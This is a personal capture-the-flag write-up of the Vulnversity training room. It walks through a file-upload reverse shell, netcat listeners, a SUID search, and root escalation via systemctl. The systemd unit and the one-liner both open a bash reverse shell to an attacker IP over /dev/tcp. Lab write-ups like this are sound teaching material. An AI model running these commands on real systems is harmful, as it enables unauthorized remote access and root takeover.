Vulnversity
-
List of Unix binaries that can be used to bypass local security restrictions in misconfigured systems:
-

nmap - tool used to discover hosts and services on a computer network. Options:
- GoBuster - fast directory discovery tool (what we might use to upload a shell to)

- Used GoBuster to find a subdomain /internal where you can upload files.
- Used Burp to see what kind of files we can upload: .phtml
- Got the reverse shell script from usr/share/webshells/php, modified the ip with my own thm ip and changed the extension to .phtml.
- I listened on port 1234 with the command
nc -lnvp 1234
-
Uploaded the reverse shell to the server, opened it from /uploads subdomain and got a shell.
-
Went to /etc/passwd to find the user (bill) responsible with the server and cat /home/bill/user.txt file to get the first flag.
Privilege escalation
- We run this command to find SUID binaries:
find / -user root -perm -4000 -exec ls -ldb {} \;
-
We found that /bin/systemctl is among them. We will exploit it.
-
In Linux, SUID (set owner userId upon execution) is a special type of file permission given to a file. SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).
-
For example, the binary file to change your password has the SUID bit set on it (/usr/bin/passwd). This is because to change your password, it will need to write to the shadowers file that you do not have access to, root does, so it has root privileges to make the right changes.
-
More about this here:
-
Stabilise shell (without ctrl c and tab completion)
python -c 'import pty; pty.spawn("/bin/bash")'
- We need to find a directory where we have write permission. We used this command:
find / -type d -maxdepth 2 -writable
- And found these (I chose /tmp):
/var/tmp
/var/crash
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.Test-unix
/dev/mqueue
/dev/shm
- I cd into /tmp dir on the compromised machine by using a simple python html server:
python3 -m http.server 8000
- used this command to get the file needed
wget http://<myip>:8000/root.service
- This file enables us to perform a privilege escalation attack. We can include this into that file (root.service):
[Unit]
Description=roooooooooot

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.8.12.151/9999 0>&1'

[Install]
WantedBy=multi-user.target
- Or as a one liner on the target machine:
RATME="'bash -i >& /dev/tcp/*AttackerIP*/9999 0>&1'" echo '[Unit]\nDescription=rooted-Oneliner\n\n[Service]\nType=simple\nUser=root\nExecStart=/bin/bash -c '$RATME'\n\n[Install]\nWantedBy=multi-user.target' >root.service
- Enter this command
/bin/systemctl enable /tmp/root.service
- Open a listener on our machine:
nc -lnvp 9999
- Then:
/binsystemctl start root
- And I got my first root :)